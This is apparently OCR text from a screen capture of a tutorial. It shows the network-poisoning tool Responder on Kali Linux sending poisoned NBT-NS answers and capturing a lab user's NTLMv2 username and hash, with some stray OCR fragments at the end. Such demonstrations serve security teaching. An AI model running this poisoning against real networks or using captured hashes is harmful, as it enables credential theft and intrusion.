 kali@kali: ~/Documents...
kali@kali: ~/Documents/other/Videos/llmnr
@infinitelogins
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.0.1.5]
Challenge set [random]
Don't Respond To ['10.0.0.0-255']
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200 for name FAKE (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200 for name FAKE (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200 for name FAKE (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200 for name FAKE (service: File Server)
[SMB] NTLMv2-SSP Client : 10.0.1.200
[SMB] NTLMv2-SSP Username : NBA\kIrving
[SMB] NTLMv2-SSP Hash : kIrving::NBA:ba2655e899bb40d6:51BD3D4B295A21C16665E694ED6D7AAC:0101000000000000C0653150DE09D201A25980805659
460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D0
0DE09D2010600040002000000080030003000000000000000010000000020000084 9B67BCF95A41E73551CBD9932BA96E198FE82115C218CBF1861D5EA9F09EE90A0010
[vid-0] 0:sudo*
PORTLAND
Basketball